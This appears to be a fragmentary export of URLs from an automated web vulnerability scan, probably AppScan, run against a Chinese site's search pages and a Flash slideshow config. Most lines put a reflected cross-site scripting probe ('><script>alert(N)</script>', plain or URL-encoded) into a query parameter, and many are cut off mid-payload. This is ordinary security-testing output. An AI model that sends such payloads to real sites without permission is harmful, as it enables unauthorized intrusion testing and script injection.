 uri Method
ffffff|0xcccccc|100|0xffffff|0xcccccc|0xcccccc&bcastr_flie=skins/2009/images/nophoto.gif&bcastr_link=&bcastr_title=& menu=&AppScan=>"><script>alert(14)</script> GET
/skins/2009/images/focus.swf?config=5|0xffffff|0xcccccc|100|0xffffff|0xcccccc|0xcccccc&bcastr_flie=skins/2009/images/nophoto.gif&bcastr_link=&bcastr_title=&AppScan GET
/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2826%29%3C%2Fscript%3E GET
/html/yjbg/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2829%29%3C%2Fsc GET
/html/dzfw/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2831%29%3C%2Fsc GET
/html/hgzt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2834%29%3C%2Fsc GET
/html/jzqb/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%2835%29%3C%2Fsc GET
/html/cgal/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%28822%29%3C%2Fs GET
/html/cpbj/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%281117%29%3C%2F GET
/html/jrzt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%282048%29%3C%2F GET
/html/rzmt/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%282417%29%3C%2F GET
/html/fxbg/?key=%C7%EB%CA%E4%C8%EB%B9%D8%BC%FC%D7%D6&btnPost=%CB%D1%CB%F7&AppScan=%3E%22%3E%3Cscript%3Ealert%283428%29%3C%2F GET
/plug/publish/?key=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97&btnPost=%E6%90%9C%E7%B4%A2&AppScan=%3E%22%3E%3Cs GET
/html/jrzt/2277.html?key=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97&btnPost=%E6%90%9C%E7%B4%A2&AppScan=%3E%22%3E GET
/plug/publish/?t0=1234&t1=%E5%8C%BF%E5%90%8D&t2=%E4%B8%80%E8%B5%B7%E7%88%86%E6%96%99%E7%BD%91&t3=8&t4=1234&t5=1234&t6=1234&yz GET